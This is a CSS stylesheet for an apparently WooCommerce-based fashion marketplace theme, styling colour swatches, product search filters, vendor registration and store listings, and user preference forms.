.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
		display: inline-block;
		background: #f6f6f6;
		border-radius: 0px;
		font-size: 0px !important; 
		position: relative;
		overflow: hidden;
		box-shadow: #000 0px 0px 3px -1px;
	} 
	.search-section .woof_container_pa_color input[type=radio]:disabled ~ label{
		opacity: 0.2;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:before {
		content: '';
		background: rgba(0, 0, 0, 0.3);
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.search-section .woof_container_pa_color input[type=radio]:checked ~ label:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 14px; 
		line-height: 25px;
		top: 0px;
		left: 0px;
		text-align: center;
		width: 100%;
		height: 100%;

		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	.woocommerce.widget_price_filter h4{
		
	}
	.search-section .woof_container_pa_color input {
		visibility: hidden;
		position: absolute;
	}
	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0; 
	}
	.search-section input[data-slug="washed-blue"] ~ label {
		background: #bbe1e2; 
	}
	.search-section input[data-slug="aragon"] ~ label {
		background: #ac615c; 
	}

	.search-section input[data-slug="brown"] ~ label {
		background: #A52A2A; 
	}

	.search-section input[data-slug="black"] ~ label{
		background: #000; 
	}
	.search-section input[data-slug="black"] ~ label{
		background: #000000;
	}

	.search-section input[data-slug="grey"] ~ label{
		background: #808080;
	}

	.search-section input[data-slug="dark-grey"] ~ label{
		background: #A9A9A9;
	}

	.search-section input[data-slug="ash-grey"] ~ label{
		background: #beb2bb;
	}

	.search-section input[data-slug="gainsboro"] ~ label{
		background: #DCDCDC;
	}

	.search-section input[data-slug="blue"] ~ label{
		background: #0000FF;
	}

	.search-section input[data-slug="light-blue"] ~ label{
		background: #ADD8E6;
	}

	.search-section input[data-slug="sky-blue"] ~ label{
		background: #87CEEB;
	}

	.search-section input[data-slug="light-sky-blue"] ~ label{
		background: #87CEFA;
	}

	.search-section input[data-slug="dark-blue"] ~ label{
		background: #00008B;
	}

	.search-section input[data-slug="navy"] ~ label{
		background: #000080;
	}

	.search-section input[data-slug="royal-blue"] ~ label{
		background: #4169E1;
	}

	.search-section input[data-slug="indigo"] ~ label{
		background: #4B0082;
	}

	.search-section input[data-slug="pink"] ~ label{
		background: #FFC0CB;
	}

	.search-section input[data-slug="light-pink"] ~ label{
		background: #FFB6C1;
	}

	.search-section input[data-slug="hot-pink"] ~ label{
		background: #FF69B4;
	}

	.search-section input[data-slug="red"] ~ label{
		background: #FF0000;
	}

	.search-section input[data-slug="dark-red"] ~ label{
		background: #8B0000;
	}

	.search-section input[data-slug="maroon"] ~ label{
		background: #800000;
	}

	.search-section input[data-slug="salmon"] ~ label{
		background: #FA8072;
	}

	.search-section input[data-slug="orange"] ~ label{
		background: #FFA500;
	}

	.search-section input[data-slug="dark-orange"] ~ label{
		background: #FF8C00;
	}

	.search-section input[data-slug="gold"] ~ label{
		background: #FFD700;
	}

	.search-section input[data-slug="green"] ~ label{
		background: #00ff00;
	}

	.search-section input[data-slug="dark-green"] ~ label{
		background: #006400;
	}

	.search-section input[data-slug="light-green"] ~ label{
		background: #90EE90;
	}

	.search-section input[data-slug="sea-green"] ~ label{
		background: #2E8B57;
	}
	.search-section input[data-slug="army-green"] ~ label{
		background: #4b5320;
	}
	
	
	.search-section input[data-slug="charcoal-grey"] ~ label{
		background: #2b2d2f;
	}
	.search-section input[data-slug="cream"] ~ label{
		background: #fffdd0;
	}
	.search-section input[data-slug="sesame"] ~ label{
		background: #d7bf99;
	}
	
	

	.search-section input[data-slug="dark-sea-green"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="dark-olive-green"] ~ label{
		background: #556B2F;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #96CC39;
	}

	.search-section input[data-slug="metallic-green"] ~ label{
		background: #3B5C0A;
	}

	.search-section input[data-slug="yellow"] ~ label{
		background: #FFFF00;
	}

	.search-section input[data-slug="light-yellow"] ~ label{
		background: #FFFFE0;
	}

	.search-section input[data-slug="lemonchiffon"] ~ label{
		background: #FFFACD;
	}

	.search-section input[data-slug="khaki"] ~ label{
		background: #F0E68C;
	}

	.search-section input[data-slug="dark-khaki"] ~ label{
		background: #BDB76B;
	}

	.search-section input[data-slug="yellow-green"] ~ label{
		background: #9ACD32;
	}

	.search-section input[data-slug="green-yellow"] ~ label{
		background: #ADFF2F;
	}

	.search-section input[data-slug="purple"] ~ label{
		background: #800080;
	}

	.search-section input[data-slug="medium-purple"] ~ label{
		background: #8FBC8F;
	}

	.search-section input[data-slug="magenta"] ~ label{
		background: #FF00FF;
	}

	.search-section input[data-slug="dark-magenta"] ~ label{
		background: #8B008B;
	}

	.search-section input[data-slug="white"] ~ label{
		background: #ffffff;
	}

	.search-section input[data-slug="snow"] ~ label{
		background: #FFFAFA;
	}

	.search-section input[data-slug="white-smoke"] ~ label{
		background: #F5F5F5;
	}

	.search-section input[data-slug="cyan"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="light-cyan"] ~ label{
		background: #E0FFFF;
	}

	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
